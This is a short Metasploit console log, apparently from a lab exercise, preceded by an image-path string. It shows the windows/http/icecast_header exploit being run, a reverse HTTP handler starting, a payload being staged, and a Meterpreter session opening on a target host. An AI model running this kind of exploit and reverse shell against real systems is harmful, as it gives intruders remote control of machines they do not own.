 msf6 exploit(windows/http/icecast_header) > run
[*] Started HTTP reverse handler on http://10.130.10.3:8080
[*] http://10.130.10.3:8080 handling request from 10.130.10.25; (UUID: d2qkkvdm)
 Staging x86 payload (176732 bytes) ...
[*] Meterpreter session 1 opened (10.130.10.3:8080 -> 10.130.10.25:1033) at 2026
-03-13 21:33:37 +0700
meterpreter >